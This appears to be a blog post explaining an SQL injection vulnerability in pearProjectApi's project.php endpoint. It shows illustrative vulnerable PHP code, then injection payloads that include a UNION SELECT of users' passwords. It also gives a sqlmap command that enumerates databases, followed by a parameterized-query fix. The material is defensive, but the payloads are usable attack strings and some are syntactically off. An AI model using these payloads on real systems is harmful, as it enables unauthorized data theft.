In early 2023, a critical SQL injection vulnerability was discovered in the popular PHP project management tool, pearProjectApi (version 2.8.10). Tracked as CVE-2023-27113, this flaw specifically affects the way the application handles the organizationCode parameter in the project.php script. Successful exploitation could allow an attacker to leak sensitive data or even seize control of the backend database.
In this blog post, we'll break down how this vulnerability works, provide code snippets for better understanding, touch on proof-of-concept (PoC) exploit details, and guide you toward mitigating the risk. Te technical content is exclusive to this deep dive and presented in plain American English for everyone.
Background: What is SQL Injection?
SQL Injection is a web security vulnerability that allows an attacker to interfere with the queries an application makes to its database. This usually happens when user input is not correctly filtered before being embedded in a SQL query, allowing attackers to manipulate queries and gain unauthorized access to data.
Where is the Problem? – project.php and organizationCode
The vulnerability in pearProjectApi v2.8.10 lives in the handling of the organizationCode parameter in the project.php endpoint. When the backend forms a SQL statement, it inserts the unsanitized organization code right into the query. This flaw lets attackers inject malicious SQL.
Vulnerable Code Snippet
Here's a simplified version of the vulnerable code, inspired by the patterns in open-source PHP projects:
<?php
// project.php (inside pearProjectApi v2.8.10)
// GET parameter from request
$orgCode = $_GET['organizationCode'];
// Database query using user input directly
$sql = "SELECT * FROM projects WHERE organization_code = '$orgCode'";
// Execute the query
$result = mysqli_query($conn, $sql);
while ($row = mysqli_fetch_assoc($result)) {
// Output project data...
}
?>
What's wrong?
The code takes $_GET['organizationCode'], and puts it straight into the SQL without sanitizing or using prepared statements. This opens the door to attackers sneaking in their own SQL commands via that parameter.
Suppose the attacker crafts a request like this
http://victim-site.com/project.php?organizationCode=acme'; OR '1'='1
On the backend, the SQL query becomes
SELECT * FROM projects WHERE organization_code = 'acme' OR '1'='1'
Because '1'='1' is always true, the attacker can retrieve all projects in the database—bypassing intended restrictions.
Advanced Exploitation
Attackers could use more complex payloads to extract sensitive database information, such as usernames or passwords:
http://victim-site.com/project.php?organizationCode=acme'; UNION SELECT user,password FROM users --
Now, the query morphs into
SELECT * FROM projects WHERE organization_code = 'acme' UNION SELECT user, password FROM users --'
Depending on database structure and privileges, the attacker might see a dump of usernames and password hashes.
Proof-of-Concept Exploit
You can test for this vulnerability with a simple PoC—use the sqlmap tool:
sqlmap -u "http://victim-site.com/project.php?organizationCode=test"; --risk=3 --level=5 --dbs
> Warning: Only use this against servers you own or with explicit permission. Illegal attacks are a prosecutable offense.
References
- NVD disclosure for CVE-2023-27113
- Exploit Database article
- OWASP: SQL Injection
Official Vendor Page
- pearProjectApi GitHub
## How to Fix / Mitigate
The correct fix involves using prepared statements or parameterized queries. Here’s how the vulnerable code can be rewritten safely:
$stmt = $conn->prepare("SELECT * FROM projects WHERE organization_code = ?");
$stmt->bind_param("s", $orgCode);
$stmt->execute();
$result = $stmt->get_result();
while ($row = $result->fetch_assoc()) {
// Output project data
}
Always sanitize and validate input.
- Update to the latest version of pearProjectApi if/when a patch is provided.
Conclusion
CVE-2023-27113 is a clear reminder that SQL injection vulnerabilities remain a real threat, even in popular and actively maintained projects. If you're running pearProjectApi v2.8.10 or earlier, patch immediately and audit similar input handling code.
For more technical resources and the latest updates
- NVD CVE-2023-27113
- OWASP SQL Injection Guide
Stay vigilant, code safely, and always keep your software up to date!
*This post is tailored for defenders, sysadmins, and application developers who want an exclusive, easy-to-understand breakdown of CVE-2023-27113—and what to do about it.*
Timeline
Published on: 01/21/2025 22:15:09 UTC
Last modified on: 03/18/2025 18:15:26 UTC
